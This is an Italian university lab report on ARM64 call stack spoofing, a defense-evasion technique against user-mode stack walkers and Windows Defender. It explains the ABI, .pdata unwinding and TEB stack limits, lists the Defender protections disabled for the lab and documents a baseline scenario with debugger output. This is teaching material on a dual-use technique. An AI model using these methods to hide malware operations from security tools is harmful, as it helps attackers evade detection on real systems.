

ARM64 Call Stack Spoofing

Defense Evasion contro Windows Defender su Windows 11 ARM64

Laboratorio di Cybersecurity
Corso di Laurea in Tecnologie Cloud e CyberSecurity
Università degli Studi di Salerno
A.A. 2025/2026

Davide Galdiero

26 maggio 2026

Indice

1	Introduzione	3
2	Fondamenti ARM64 su Windows	4
2.1	Layout della Memoria di Processo su Windows	4
2.2	Calling Convention ARM64 su Windows	5
2.3	La Catena x29/x30	6
2.4	ARM64 vs x86_64: Differenze per il Call Stack Spoofing	7
2.5	Strutture <code>.pdata</code> e <code>.xdata</code>	8
2.6	Il TEB e la Validazione dei Limiti dello Stack	9
2.7	Ambiente di Laboratorio	9
3	Analisi Offensiva: i 5 Scenari	11
3.1	Baseline — Ground Truth	13
3.1.1	Meccanismo	13
3.1.2	Codice Rilevante	14
3.1.3	Output del Compilatore ARM64	14
3.1.4	Stack in Memoria	15
3.1.5	Evidenze Raccolte	16
3.1.6	Perché lo Stack Walker Vede Tutto	18
3.2	Single-Frame Spoofing	18
3.2.1	Meccanismo	18
3.2.2	Codice Rilevante	19
3.2.3	Output del Compilatore ARM64 e <code>.pdata</code>	20
3.2.4	Stack in Memoria	21
3.2.5	Evidenze Raccolte	21
3.2.6	Perché Funziona: Gadget Valido in <code>.pdata</code>	22
3.3	Multi-Frame Recursion	23
3.3.1	Meccanismo	23
3.3.2	Codice Rilevante	23
3.3.3	Output del Compilatore ARM64 e <code>.pdata</code>	24
3.3.4	Stack in Memoria	24
3.3.5	Evidenze Raccolte	25
3.3.6	Perché i Frame del Helper Rimangono Visibili	27
3.4	Stack Pivoting	28
3.4.1	Meccanismo	28
3.4.2	Codice Rilevante	28
3.4.3	Output del Compilatore ARM64 e <code>.pdata</code>	30
3.4.4	Stack in Memoria	30

3.4.5	Evidenze Raccolte	31
3.4.6	Perché RtlCaptureStackBackTrace si Ferma	33
3.5	Spoofed Process Launch	33
3.5.1	Meccanismo	33
3.5.2	Codice Rilevante	33
3.5.3	Output del Compilatore ARM64 e .pdata	34
3.5.4	Stack in Memoria	34
3.5.5	Evidenze Raccolte	34
3.5.6	Significato per un EDR	35
4	Analisi Difensiva	37
4.1	Mapping Difensivo per Scenario	37
4.2	Visibilità degli Stack Walker	38
4.3	Microsoft Defender for Endpoint: Rilevamento Kernel-Mode	39
4.3.1	Architettura del Sensore	39
4.3.2	Il Trap Frame come Fonte Autoritativa	39
4.3.3	Copertura per Scenario	39
5	Conclusioni: Tradeoff Attaccante / Difensore	41
5.1	Tradeoff dell'Attaccante: Complessità vs Invisibilità	41
5.2	Segnali Residui Ineliminabili in User-Mode	42
5.3	Tradeoff del Difensore: Copertura vs Costo	42
5.3.1	Soluzione: EDR o Accettare i Gap	42

Capitolo 1

Introduzione

I tool di sicurezza che operano in user-mode identificano operazioni sospette ispezionando la *call stack* al momento in cui avvengono: creazione di processi, allocazioni di memoria eseguibile, apertura di handle privilegiati. Questa ispezione risale la catena di frame pointer e return address per ricostruire la sequenza di chiamate che ha portato all'operazione. Se la call chain risultante corrisponde a funzioni di sistema legittime, l'evento è classificato come benigno; in caso contrario, viene segnalato come anomalo.

Il *call stack spoofing* è una tecnica di *defense evasion* che sfrutta questa dipendenza: falsificando i frame pointer e i return address visibili agli stack walker user-mode, è possibile presentare una call chain apparentemente legittima anche durante operazioni sospette. L'efficacia della tecnica dipende dall'architettura del sistema e dai meccanismi con cui il sistema operativo gestisce la catena di chiamate.

Un caso emblematico è il *worm*: una volta ottenuta l'esecuzione su un sistema, deve allocare memoria eseguibile, creare processi per replicarsi e comunicare con l'esterno — operazioni intrinsecamente sospette che i tool di sicurezza in user-mode ispezionano sistematicamente. Il call stack spoofing consente al worm di mascherare queste operazioni presentando una call chain apparentemente legittima, riducendo la probabilità di rilevamento senza modificare il comportamento funzionale.

Capitolo 2

Fondamenti ARM64 su Windows

Questo capitolo fornisce il quadro teorico necessario per interpretare i cinque scenari del Capitolo 3. L'attenzione è concentrata sugli aspetti dell'architettura ARM64 e delle strutture Windows che influenzano direttamente il call stack spoofing: il layout della memoria di processo (VAS, VAD, `ntdll.dll`), la calling convention, la catena di frame pointer, il segmento `.pdata` e la validazione dei limiti dello stack tramite il Thread Environment Block.

2.1 Layout della Memoria di Processo su Windows

Ogni processo Windows dispone di un proprio *Virtual Address Space* (VAS): uno spazio di indirizzi virtuali isolato, gestito dal kernel, che crea per ogni processo l'illusione di avere accesso esclusivo alla memoria. Gli indirizzi virtuali non corrispondono direttamente alla memoria fisica: è il Memory Manager del kernel a tradurre ogni accesso tramite le page table, garantendo l'isolamento tra processi in modo trasparente al codice user-mode.

Su piattaforma ARM64, sebbene i registri siano a 64 bit, l'hardware implementa fisicamente solo 48 linee di indirizzamento. La convenzione ARM64 (*canonical address*) impone che i bit 63:48 siano l'estensione di segno del bit 47: indirizzi con bit 47 = 0 (bit superiori tutti zero) appartengono allo spazio utente; indirizzi con bit 47 = 1 (bit superiori tutti uno, prefisso `0xFFFF8...`) appartengono al kernel. Qualsiasi altro pattern genera un fault della CPU. Lo spazio utente dispone quindi di $2^{47} = 128$ TB, dall'indirizzo `0x0000000000000000` al massimo indirizzo con bit 47 = 0: `0x00007FFFFFFFFFFFFF`. All'interno di questo spazio, il loader mappa le regioni principali illustrate in Tabella 2.1.

Regione	Contenuto e caratteristiche
Stack del thread	Cresce verso indirizzi decrescenti. Dimensione di default 1 MB (espandibile). Allocata dal kernel; tipo <code>MEM_STACK</code> . I limiti sono registrati nel TEB (<code>StackBase</code> , <code>StackLimit</code>).
Heap	Allocazioni dinamiche via <code>HeapAlloc</code> / <code>VirtualAlloc</code> . Più heap possono coesistere; tipo <code>MEM_PRIVATE</code> .
Moduli (<code>.text</code>)	Codice eseguibile e DLL mappati in sola lettura. Contengono i segmenti <code>.pdata</code> e <code>.xdata</code> per l'unwinding delle eccezioni.
TEB / PEB	Strutture per-thread e per-processo mappate dal kernel. Su ARM64 il registro <code>x18</code> punta al TEB corrente.

Tabella 2.1: Principali regioni della memoria di processo su Windows 11 ARM64.

Tra i moduli caricati in ogni processo, `ntdll.dll` occupa un ruolo privilegiato: è la DLL di sistema più bassa del mondo user-mode, mappata automaticamente dal kernel prima ancora che il processo parta. Contiene tre categorie di funzioni: gli stub delle system call (`Nt*`/`Zw*`), che eseguono la transizione verso il kernel; la runtime library (`Rtl*`), che include `RtlVirtualUnwind` e le primitive per la gestione delle eccezioni; il loader (`Ldr*`), responsabile del caricamento delle altre DLL. Essendo presente in ogni processo Windows e contenendo migliaia di call site con record `.pdata` validi, `ntdll.dll` sarà la fonte dei gadget utilizzati nei cinque scenari del Capitolo 3.

Il kernel traccia ogni regione allocata nel VAS attraverso una struttura dati denominata *Virtual Address Descriptor* (VAD): un albero rosso-nero radicato in `EPROCESS` in cui ogni nodo descrive un intervallo di indirizzi con il tipo di allocazione (`MEM_STACK`, `MEM_PRIVATE`, `MEM_MAPPED`, `MEM_IMAGE`) e i permessi di accesso. Da user-mode, `VirtualQuery()` interroga il VAD e restituisce queste informazioni per qualsiasi indirizzo del processo. Il kernel assegna automaticamente il tipo `MEM_STACK` allo stack di sistema di ogni thread; le regioni allocate con `VirtualAlloc` ricevono invece il tipo `MEM_PRIVATE`. Questa distinzione è rilevante per il rilevamento dello stack pivot: un fake stack allocato con `VirtualAlloc` è strutturalmente distinguibile dallo stack di sistema tramite `VirtualQuery`, indipendentemente dai valori contenuti nel TEB (Sezione 2.6).

ASLR (Address Space Layout Randomization) è attivo per default su Windows 11: la base di ogni modulo cambia ad ogni run, mentre i relativi offset (RVA) restano costanti.

2.2 Calling Convention ARM64 su Windows

La Windows ARM64 ABI (Application Binary Interface) differisce significativamente dalla Microsoft x86_64 ABI [3]. La Tabella 2.2 ne sintetizza le differenze rilevanti per l'analisi dello stack.

Aspetto	ARM64 Windows	x86_64 Windows
Argomenti interi/puntatori	x0–x7	rcx, rdx, r8, r9
Valore di ritorno	x0	rax
Frame pointer	x29	rbp (opzionale)
Link register	x30 (registro)	indirizzo su stack (via CALL)
TEB user-mode	x18 (riservato)	GS: [0x30]
Allineamento SP	16 byte obbligatorio	16 byte obbligatorio
Dimensione istruzione	4 byte fissi	1–15 byte variabile
<i>Registri callee-saved (non-volatile)</i>		
	x19–x28, x29, SP	rbx, rbp, rdi, rsi, r12–r15
<i>Registro x30 (LR) — semantica “Both”</i>		
	x30 è <i>volatile</i> dal punto di vista del caller (distrutto da qualsiasi BL/BLR), ma il callee è responsabile di salvarlo prima di eseguire nested calls. Non appartiene ai registri non-volatile, ma è il callee — non il caller — a doverlo preservare.	

Tabella 2.2: Confronto tra la Windows ARM64 ABI e la Microsoft x86_64 ABI per gli aspetti rilevanti all’analisi dello stack [3].

Il punto di divergenza più rilevante per il call stack spoofing è il **link register**: su x86_64, l’istruzione **CALL** deposita automaticamente l’indirizzo di ritorno in cima allo stack prima di trasferire il controllo; su ARM64, l’istruzione **BL** (*Branch with Link*) salva l’indirizzo di ritorno nel registro **x30** (LR) senza toccare lo stack. Il valore di **x30** viene scritto nello stack *solo* dal prologo della funzione chiamata, se quella funzione effettuerà a sua volta altre chiamate (funzione non-leaf). Una funzione leaf che non chiama nessun’altra funzione può operare senza mai salvare **x30**.

Questa separazione tra il momento della chiamata e il momento del salvataggio del return address è la proprietà architetturale che rende possibile la sostituzione di LR con un gadget *dopo* il ritorno al chiamante.

2.3 La Catena x29/x30

Ogni funzione non-leaf costruisce il proprio frame stack seguendo uno schema uniforme imposto dal compilatore. Il prologo canonico ARM64 emesso da MSVC per una funzione con frame di dimensione N è:

```

1 stp    x29, x30, [sp, #-N]!    ; decrementa SP di N, salva {FP, LR}
2 mov    x29, sp                ; x29 = nuovo FP (top del frame
    corrente)

```

Listing 2.1: Prologo canonico ARM64 Windows: salvataggio di FP e LR, costruzione del frame pointer

L’istruzione **stp** con modalità *pre-index* (!) esegue le due operazioni atomicamente: SP viene decrementato di N byte (il frame size, multiplo di 16), e la coppia {**x29**, **x30**} viene scritta ai nuovi indirizzi [SP+0] e [SP+8]. L’istruzione successiva imposta **x29** = SP, ancorandolo al top del frame appena costruito.

Al termine dell'esecuzione del prologo, la memoria attorno a SP forma la struttura mostrata in Tabella 2.3.

Offset da SP	Registro salvato	Significato
[SP+0]	x29 (FP precedente)	puntatore al frame del chiamante
[SP+8]	x30 (LR)	indirizzo di ritorno al chiamante
[SP+16] – [SP+N-1]	altri callee-saved	x19–x28, variabili locali

Tabella 2.3: Layout del frame stack ARM64 dopo l'esecuzione del prologo canonico.

La catena di frame pointer si forma perché ogni x29 punta alla posizione [SP+0] del frame precedente, che contiene a sua volta il x29 del frame ancora precedente. Un walker che segua questa catena risale l'intera call stack leggendo alternativamente il frame pointer e il return address salvati a ogni livello. In una chiamata diretta, questa catena è integra dalla funzione più profonda fino al CRT entry point.

2.4 ARM64 vs x86_64: Differenze per il Call Stack Spoofing

Quattro proprietà architetturali di ARM64 influenzano direttamente le tecniche di call stack spoofing rispetto all'equivalente x86_64.

Istruzioni a 4 byte fissi. Ogni istruzione ARM64 occupa esattamente 4 byte, allineata a 4 byte. Ne consegue che ogni indirizzo di ritorno valido è un multiplo di 4. In x86_64, dove le istruzioni hanno lunghezza variabile da 1 a 15 byte, un attaccante può scegliere gadget che puntino a offset arbitrari all'interno di una funzione. Su ARM64 i gadget validi sono esclusivamente agli indirizzi di inizio istruzione, riducendo (ma non eliminando) la superficie di selezione.

Assenza della RET a 1 byte. Su x86_64 le istruzioni hanno lunghezza variabile: il byte 0xC3 corrisponde a RET e compare frequentemente anche nel mezzo di istruzioni più lunghe, a offset non allineati. Un attaccante può puntare a qualsiasi occorrenza di quel byte in memoria e ottenere un gadget RET funzionante senza che quel byte sia mai stato scritto come istruzione autonoma. Su ARM64 questo meccanismo non esiste: l'allineamento a 4 byte impedisce di leggere istruzioni a offset arbitrari, quindi RET (alias BR x30, encoding 0xD65F03C0) deve essere presente come istruzione reale a un indirizzo allineato — non è ricavabile da sequenze di byte casuali. I gadget ARM64 sono quindi meno abbondanti, ma non eliminati: devono essere cercati esplicitamente tra le istruzioni reali del codice di sistema.

LR come registro, non come valore sullo stack. Su x86_64, al momento dell'istruzione CALL, il return address è già in cima allo stack: un attaccante con scrittura arbitraria nello stack può sovrascrivere immediatamente il valore. Su ARM64, x30 è un registro; viene scritto nello stack solo nel prologo della funzione chiamata. L'attacco deve quindi agire *dopo* il prologo — modificando il valore già salvato — oppure costruire un frame falso che presenti un LR controllato dall'attaccante al momento dello stack walk.

Registro x18 riservato al TEB. Su Windows ARM64, il registro x18 è riservato dal sistema operativo e punta sempre al Thread Environment Block (TEB) del thread corrente. Il codice kernel e user-mode che necessita di `StackBase` o `StackLimit` lo recupera direttamente da x18 senza passare per una system call, rendendo la validazione di SP a basso costo. Le implicazioni per il rilevamento dello stack pivot sono discusse nella Sezione 2.6.

2.5 Strutture .pdata e .xdata

Windows richiede che ogni funzione non-leaf di un modulo PE sia descritta da un record `RUNTIME_FUNCTION` nel segmento `.pdata` [4]. La struttura contiene tre campi a 32 bit, espressi come RVA (Relative Virtual Address) rispetto alla base del modulo:

```

1 typedef struct _RUNTIME_FUNCTION {
2     DWORD BeginAddress;    /* RVA inizio funzione */
3     DWORD EndAddress;      /* RVA fine funzione (escluso) */
4     DWORD UnwindData;      /* RVA del record UNWIND_INFO in .xdata
5     */
6 } RUNTIME_FUNCTION;

```

Listing 2.2: Struttura `RUNTIME_FUNCTION` in `.pdata` (ARM64)

Il segmento `.xdata`, puntato da `UnwindData`, contiene gli *unwind codes*: istruzioni che descrivono, in ordine inverso, ogni modifica a SP e ai registri callee-saved effettuata dal prologo. La funzione `RtlVirtualUnwind` dell'API Windows utilizza questi codici per riportare i registri allo stato che avevano prima della chiamata alla funzione, senza dover eseguire l'epilogo: è il meccanismo su cui si basa il walker `.pdata` di WinDbg e il runtime delle eccezioni C++.

Il processo di stack walking tramite `.pdata` segue i passi mostrati in Tabella 2.4.

Passo	Operazione
1	Dato PC corrente, cerca in <code>.pdata</code> il <code>RUNTIME_FUNCTION</code> il cui intervallo <code>[BeginAddress, EndAddress)</code> lo contenga.
2	Se trovato, chiama <code>RtlVirtualUnwind</code> con il record: i registri callee-saved e SP vengono ripristinati allo stato del chiamante.
3	Il nuovo PC è il return address ripristinato. Torna al passo 1.
4	Se non trovato (PC fuori da tutti i record), il walker si ferma: il return address non è recuperabile.

Tabella 2.4: Algoritmo del walker `.pdata` impiegato da WinDbg e dal runtime Windows.

Il passo 4 è il punto critico per le tecniche di spoofing: una funzione che contenga istruzioni di modifica di SP al di fuori del prologo canonico non è coperta da alcun record `RUNTIME_FUNCTION`. Quando il walker raggiunge quel PC, la ricerca in `.pdata` fallisce e la catena viene troncata, producendo un `RetAddr` nullo. Un gadget `ntdll` scelto come LR falso è invece coperto da un record valido — è codice di sistema — e viene attraversato correttamente, comparendo come frame intermedio in `CaptureStackBackTrace`.

2.6 Il TEB e la Validazione dei Limiti dello Stack

Il Thread Environment Block (TEB) è una struttura kernel allocata per ogni thread attivo e mappata nello spazio di indirizzi user-mode. Su ARM64 Windows il registro x18 contiene sempre il suo indirizzo base; i due campi rilevanti per la validazione dello stack sono accessibili a costo zero [5]:

```
1 ldr x0, [x18, #0x08] ; x0 = TEB.StackBase (indirizzo massimo
   stack)
2 ldr x1, [x18, #0x10] ; x1 = TEB.StackLimit (indirizzo minimo
   stack)
```

Listing 2.3: Accesso a StackBase e StackLimit dal TEB su ARM64 Windows

La validazione eseguita da `RtlCaptureStackBackTrace` prima di attraversare ogni frame è:

$$\text{TEB.StackLimit} \leq \text{SP} < \text{TEB.StackBase} \quad (2.1)$$

Se la condizione non è soddisfatta il walker restituisce zero frame *immediatamente*, senza produrre un backtrace parziale. Quando SP è all'interno dell'intervallo tutti i frame sono visibili; quando invece SP viene spostato su memoria allocata con `VirtualAlloc`, estranea all'intervallo TEB, la condizione (2.1) è immediatamente falsa: `CaptureStackBackTrace` restituisce zero frame e WinDbg emette il warning `Stack pointer is outside the normal stack bounds`.

Il TEB è una struttura *scrivibile* dallo user-mode: un attaccante potrebbe in linea di principio aggiornare `StackBase` e `StackLimit` per coprire il fake stack. Questa contromisura introduce però una firma rilevabile a livello di tipo di allocazione: il kernel assegna allo stack di sistema il tipo `MEM_STACK`, mentre una regione `VirtualAlloc` è di tipo `MEM_PRIVATE`. Le implicazioni difensive sono analizzate nel Capitolo 5.

2.7 Ambiente di Laboratorio

Il laboratorio simula le operazioni di evasione di un worm già in esecuzione sul sistema target: `stack_spoof.exe` esegue allocazioni di memoria eseguibile e creazione di processi — le stesse operazioni che un worm reale eseguirebbe per replicarsi — applicando le tecniche di spoofing descritte nei cinque scenari. Il meccanismo di auto-replicazione non è oggetto di questo laboratorio: l'analisi è concentrata esclusivamente sulle tecniche di evasione dal rilevamento degli stack walker user-mode.

Macchina virtuale.

- **Hypervisor** — VMware Fusion su macOS Apple Silicon.
- **Sistema operativo** — Windows 11 ARM64, versione 25H2v2, build 26200.8037.
- **Risorse** — 2 vCPU Apple Silicon, 4 GB di RAM.

Software installato.

- **Git for Windows** — per clonare la repository dalla VM.
- **Visual Studio** con i componenti *Sviluppo di applicazioni desktop con C++ e ARM64 Native Tools* — per il toolchain di compilazione e linking ARM64.

Configurazione di Windows Defender. Windows Defender (Microsoft Defender Antivirus) è il tool di sicurezza preinstallato sull'ambiente di test. Per consentire la compilazione e l'esecuzione del binario senza interferenze sono state applicate le seguenti modifiche tramite l'interfaccia *Windows Security*:

- **Tamper Protection disabilitata** — impedisce la modifica delle impostazioni di Defender da parte di processi non autorizzati; disabilitata per permettere la configurazione delle esclusioni successive.
- **Smart App Control disabilitato** — funzionalità di Windows 11 che blocca applicazioni non firmate o con reputazione sconosciuta; disabilitata in quanto il binario è compilato localmente senza firma digitale.
- **Esclusione della directory** — la cartella contenente la repository clonata è stata aggiunta alle esclusioni di Defender per impedire la quarantena automatica del binario durante compilazione ed esecuzione.

Strumenti di analisi.

- **WinDbg** — walker .pdata e breakpoint per ispezione dello stack a basso livello.
- **System Informer** — stack view in-process per visualizzazione del backtrace dal punto di vista del processo.
- **Sysmon** — event logging di sistema per il tracciamento di creazione di processi e allocazioni di memoria.
- **CaptureStackBackTrace** — API Windows richiamata direttamente dal binario per misurare i frame visibili a runtime.

Ottenere il worm simulato. Nella directory esclusa da Defender:

1. `git clone` della repository.
2. `cd` nella cartella clonata.
3. Dall'ambiente *ARM64 Native Tools Command Prompt* di Visual Studio, eseguire `build.bat` per produrre `stack_spoof.exe`.

Capitolo 3

Analisi Offensiva: i 5 Scenari

Il binario `stack_spoof.exe`

Il binario è composto da due file sorgente: `stack_spoof_arm64.c` (logica C: funzioni bersaglio, gadget discovery, orchestrazione) e `stack_spoof_arm64.asm` (quattro stub in assembly ARM64 che manipolano direttamente SP, FP e LR). Il binario è stato compilato ed eseguito direttamente dalla repository pubblica di Hagenah [1], senza modifiche al codice sorgente.

Inizializzazione in `main()`. Prima di eseguire gli scenari, `main()` compie due passi preparatori:

```
1 SymInitialize(GetCurrentProcess(), NULL, TRUE);
2 CacheCallSites("ntdll.dll", &g_gadgetCache);
3
4 TestNormalExecution();           /* Scenario 1: baseline           */
5 TestBasicSpoofing();            /* Scenario 2: single-frame        */
6 TestAdvancedSpoofing();         /* Scenario 3: multi-frame         */
7 TestFakeFrameExecution();       /* Scenario 4: stack pivot         */
8 TestProcessLaunchSpoofing();    /* Scenario 5: process launch      */
```

Listing 3.1: Sequenza di inizializzazione e invocazione scenari in `main()`

`SymInitialize` registra il gestore di simboli necessario per risolvere indirizzi a nome di funzione nella console. `CacheCallSites` scansiona il segmento `.text` di `ntdll.dll` alla ricerca di istruzioni BL e memorizza i return address che le seguono come gadget: indirizzi legittimi, coperti da record `.pdata`, che saranno usati come LR contraffatti nei frame falsi. Le cinque funzioni di test vengono poi invocate in sequenza.

Funzioni bersaglio. Tutti e cinque gli scenari condividono la stessa struttura di fondo: si sceglie una funzione bersaglio e la si invoca attraverso un meccanismo di chiamata diverso, osservando come cambia la visibilità della chiamata agli strumenti di analisi. Le due funzioni bersaglio simulano operazioni tipiche del payload di un worm: `SecretFunction` esegue un'allocazione di memoria eseguibile e cattura internamente il proprio backtrace; `LaunchNotepad` crea un processo figlio tramite `CreateProcessW`. Gli scenari 1–4 impiegano `SecretFunction`: l'obiettivo è misurare come cambia il backtrace in-process al variare della tecnica di spoofing. Lo Scenario 5 la sostituisce con `LaunchNotepad` perché sul fake stack `CaptureStackBackTrace` restituirebbe comunque 0 frame — lo

stesso risultato di Scenario 4, senza informazioni nuove. La funzione bersaglio diventa quindi `CreateProcessW`: è l'operazione che genera l'evento Sysmon EID 1, il vettore di rilevamento specifico che Scenario 5 analizza.

Stub assembly. Manipolare direttamente SP, FP (x29) e LR (x30) da codice C non è possibile: il compilatore gestisce questi registri in modo trasparente, emette prologo ed epilogo autonomamente e non offre garanzie su quale stato abbiano in un punto arbitrario del codice. MSVC su ARM64 non supporta inline assembly, quindi non esiste modo di intercettare quella generazione. Scrivere gli stub in assembly puro significa *uscire completamente dal modello del compilatore*: nessun prologo implicito, nessun salvataggio di registri non richiesto, nessuna riorganizzazione delle istruzioni — il processore esegue esattamente e solo ciò che lo stub prescrive. Questo controllo preciso è il presupposto necessario per costruire frame falsi, commutare SP e caricare LR con valori arbitrari. I cinque stub esportati da `stack_spoof_arm64.asm` sono `SpoofCallStack`, `SpoofCallStackAdvanced`, `ExecuteWithFakeFrame`, `GetCurrentStackPointer` e `GetCurrentFramePointer`; le funzioni di test C li invocano come normali chiamate. Il meccanismo specifico di ciascuno è descritto nella sezione dello scenario che lo impiega.

Strumenti e Metodologia di Analisi

Ogni scenario è analizzato con quattro strumenti di osservazione, ciascuno con un meccanismo di stack walking distinto. Comprendere le differenze strutturali tra gli strumenti è necessario per interpretare correttamente le evidenze raccolte nelle sezioni seguenti.

WinDbg. Debugger di Microsoft utilizzato in modalità user-mode attach con simboli pubblici. Il suo walker si basa su `RtlVirtualUnwind`: legge i record `RUNTIME_FUNCTION` nel segmento `.pdata` del PE per ricostruire virtualmente lo stato dei registri frame per frame, indipendentemente da x29. Questo approccio è più robusto della catena FP ma dipende dall'integrità e completezza dei metadati `.pdata`.

System Informer. Walker ibrido che combina la catena x29/x30 con i record `.pdata`. Le righe evidenziate in giallo indicano frame che il walker non riesce a risolvere completamente. Nello scenario baseline corrispondono a funzioni *inline* dal compilatore: non sono funzioni leaf (MSVC emette un record `.pdata` anche per le funzioni leaf, che appaiono quindi come frame distinti; le funzioni inline non hanno né frame proprio né record separato — il requisito ABI di `.pdata` vale per le non-leaf, ma MSVC lo estende a tutte le funzioni per supportare il debugging), ma funzioni il cui codice è stato fuso nel frame del chiamante. Negli scenari di spoofing il giallo indica frame anomali o irrisolvibili.

CaptureStackBackTrace. Funzione Win32 invocata dall'interno di `SecretFunction`: percorre la catena x29/x30 in user-mode senza consultare `.pdata`. Se un LR è stato sostituito con un gadget ntdll, lo riporta senza verificarne l'autenticità. L'output è visibile sulla console del binario.

Sysmon EID 1. Event ID 1 di Sysmon registra la creazione di un processo: include il campo `ParentImage` ma *non* un campo `CallTrace`. Rilevante solo per lo Scenario 5.

Comandi WinDbg

bp stack_spoof!NomeFunzione Breakpoint simbolico all'entry della funzione. In tutti gli scenari il breakpoint è collocato all'entry della funzione bersaglio, prima del prologo: SP non è ancora decrementato, ma il frame del chiamante è integro — il momento in cui gadget inseriti e catena reale sono simultaneamente osservabili.

k Mostra la call stack del thread corrente applicando gli unwind codes dei record `.pdata` tramite `RtlVirtualUnwind`. Per ogni frame riporta **Child-SP** (SP virtuale al momento della chiamata), **RetAddr** (indirizzo di ritorno) e **Call Site** (simbolo risolto). Le funzioni inlined compaiono come (**Inline Function**) senza un proprio **Child-SP**.

dq sp L10 Dump di 16 quadword a partire da SP. Permette di localizzare le coppie (FP, LR) costruite dagli stub assembly e verificare la presenza dei gadget ntdll nello stack grezzo.

!pdata / .fnent Mostra il record `RUNTIME_FUNCTION` associato a un indirizzo. Usato per verificare che il prologo documentato in `.pdata` corrisponda a quanto emesso dal compilatore, e per confermare la presenza o assenza di record per le allocazioni secondarie degli stub.

3.1 Baseline — Ground Truth

Questo scenario stabilisce il *ground truth*: **SecretFunction** viene invocata direttamente, senza alcuna manipolazione dello stack. L'obiettivo è documentare come appare una chiamata legittima ai vari strumenti di analisi, fornendo il termine di paragone per tutti gli scenari successivi.

3.1.1 Meccanismo

La catena di chiamata è integralmente prodotta dal compilatore seguendo la convenzione ARM64 Windows:

1. **main()** invoca **TestNormalExecution()**, che MSVC con ottimizzazione `/O2 inline` direttamente nel corpo di **main**.
2. Il codice inlinato esegue BL **SecretFunction**: l'istruzione salva l'indirizzo di ritorno nel registro **x30** (LR) e trasferisce il controllo.
3. Il prologo di **SecretFunction** costruisce il proprio frame: decrementa SP e salva i registri callee-saved (tra cui **x29** e **x30**) nello stack.
4. All'interno di **SecretFunction**, **CaptureStackBackTrace** risale la catena **x29/x30** per produrre il backtrace visibile in console.

In questo scenario la catena **x29/x30** è integra, SP è all'interno dei limiti TEB, e ogni funzione possiede un record valido in `.pdata`: tutte le condizioni per uno stack walk corretto sono soddisfatte.

3.1.2 Codice Rilevante

```
1 // TestNormalExecution -- inlined into main() by MSVC /O2
2 void TestNormalExecution(void)
3 {
4     // ...
5     DWORD result = SecretFunction((LPVOID)0x11111111); // parametro
6     // dummy: identifica lo scenario nell'output
7     // ...
8 }
9 // Target function declared noinline -- always has its own frame
10 __declspec(noinline) DWORD WINAPI SecretFunction(LPVOID param)
11 {
12     DWORD value = (DWORD)(ULONG_PTR)param;
13     // CaptureStackBackTrace called here to show the call chain
14     void *backtrace[12];
15     USHORT frames = CaptureStackBackTrace(0, 12, backtrace, NULL);
16     // ...
17     g_secretValue = value ^ 0xDEADBEEF; // XOR con magic number:
18     // risultato riconoscibile in qualsiasi dump
19     return g_secretValue;
20 }
```

Listing 3.2: Chiamata diretta a SecretFunction da TestNormalExecution (inlinata in main da MSVC /O2)

3.1.3 Output del Compilatore ARM64

Il breakpoint WinDbg è posizionato all'indirizzo 0x00007FF71DFEB810. La prima istruzione catturata è:

```
1 ; SecretFunction prologue -- captured at breakpoint entry
2 ; Address: 0x00007FF71DFEB810
3 ; Frame size: 0x60 bytes (96 bytes)
4
5 stack_spoof!SecretFunction:
6 00007ff7'1dfef810 a9ba53f3 stp x19, x20, [sp, #-0x60]!
7 ; ^ Pre-index: SP -= 0x60, then store x19 at [SP+0], x20 at [SP+8]
8 ; Subsequent prologue instructions save x29 (FP) and x30 (LR),
9 ; then set x29 = SP to establish the frame pointer chain.
```

Listing 3.3: Prima istruzione del prologo di SecretFunction catturata da WinDbg

L'istruzione `stp x19, x20, [sp, #-0x60]!` usa l'indirizzamento *pre-index*: SP viene decrementato di 0x60 (96 byte, la dimensione del frame) e i registri x19/x20 sono salvati al nuovo top dello stack. Le istruzioni successive del prologo (non catturate in questo dump, poiché il breakpoint è all'ingresso) salveranno x29 (FP) e x30 (LR) a un offset fisso, e imposteranno `x29 = SP` per ancorare la frame pointer chain.

Il record `RUNTIME_FUNCTION` associato a `SecretFunction` nel segmento `.pdata` descrive questi unwind codes, consentendo a `RtlVirtualUnwind` di ricostruire lo stato dei registri precedente senza eseguire il codice al contrario.

3.1.4 Stack in Memoria

Al momento del breakpoint, SP vale 0x00000007 0D6FFCC0. Il top dello stack contiene prevalentemente zeri: `SecretFunction` non ha ancora scritto il proprio frame.

1	00000007'0d6ffc0	00000000'00000000	00000000'00000000
2	00000007'0d6ffd0	00000006'40d891f6	00000000'016e3600
3	00000007'0d6ffce0	00000000'00000000	00000000'00000000
4	00000007'0d6ffcf0	00000000'00000000	00001000'0000000c
5	00000007'0d6ffd00	00000000'00010000	00007fff'fffeffff
6	00000007'0d6ffd10	00000000'00000003	00000000'00000002
7	00000007'0d6ffd20	00000000'00010000	00007ff7'1e09b118
8	00000007'0d6ffd30	00000176'd5106970	00000176'd511a170

Listing 3.4: Output di `dq sp L10` al breakpoint su `SecretFunction` (prologo non ancora eseguito)

I frame della catena, estratti dall'output di `k`, occupano le seguenti aree di stack (Tabella 3.1):

Frame	Child-SP	Funzione
0	0x00000007 0D6FFCC0	<code>SecretFunction</code>
1	(inline)	<code>TestNormalExecution+0x70</code>
2	0x00000007 0D6FFCC0	<code>main+0x260</code>
3	(inline)	<code>invoke_main</code>
4	0x00000007 0D6FFD70	<code>__scrt_common_main_seh</code>
5	(inline)	<code>__scrt_common_main</code>
6	0x00000007 0D6FFDB0	<code>mainCRTStartup</code>
7	0x00000007 0D6FFDC0	<code>BaseThreadInitThunk</code>
8	0x00000007 0D6FFDD0	<code>RtlUserThreadStart</code>

Tabella 3.1: Frame chain al breakpoint su `SecretFunction` (Scenario 1). I frame con Child-SP identico a quello di `SecretFunction` (0x00000007 0D6FFCC0) sono funzioni in-lineate in `main` e non possiedono un proprio record di frame stack.

I limiti dello stack del thread principale, letti dal TEB tramite il registro `x18`, sono:

- **StackBase** (`x18+0x08`): 0x00000007 0D700000 — indirizzo più alto, top iniziale dello stack.
- **StackLimit** (`x18+0x10`): 0x00000007 0D6FB000 — limite inferiore della memoria committed (20 KB committed su 1 MB riservati).
- **DeallocationStack** (`TEB+0x1478`): 0x00000007 0D600000 — base della riserva totale.

SP corrente (0x00000007 0D6FFCC0) è ampiamente all'interno dell'intervallo [`StackLimit`, `StackBase`], condizione necessaria perché `RtlCaptureStackBackTrace` consideri lo stack valido.

3.1.5 Evidenze Raccolte

